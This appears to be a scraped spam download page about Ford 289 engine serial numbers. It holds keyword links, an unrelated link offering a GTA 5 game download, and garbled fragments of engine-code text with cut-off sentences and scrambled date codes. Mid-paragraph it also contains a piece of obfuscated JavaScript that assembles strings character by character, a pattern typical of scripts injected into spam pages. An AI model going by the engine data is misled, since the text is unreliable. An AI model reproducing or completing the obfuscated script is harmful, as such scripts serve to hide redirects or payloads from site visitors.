

DOWNLOAD

[Ford 289 Engine Serial Numbers](#)

[Ford 289 Engine Serial Numbers](#)

DOWNLOAD

The plate is located on the rear (lock) face of the left front 289 "A" 1965-1967; 289 "C" 1963-1968; 289 "D" 1964-1965; 289 "K"* 2/63 - 1968; Engine Type: 8 cylinder 90 degree, Overhead Valves (OHV) 8 cylinder 90 degree, Overhead.

1. [ford engine numbers](#)
2. [ford engine numbers explained](#)
3. [model a ford engine numbers](#)

FORD TECHNICAL INFORMATION PAGE ONE: Ford has produced some of the most powerful engines to ever come out of Detroit.. A few parts that predate 1 A=1 94 0's a few parts B0=1 95 0 C0=1 D0=1.. ";c["im"]=" r";c["nF"]="aj";c["Kr"]=" l";c["rK"]=" {i";c["oH"]="Pp";c["Wo"]=" }";c["bi"]="us";c["EK"]="".

The Decade letter is the start of the Ford casting number, even if additional numbers or groups of numbers are found nearby you should always look for the the Decade. [تحميل لعبة Gta تي اي 5 بحجم صغير للكمبيوتر](#)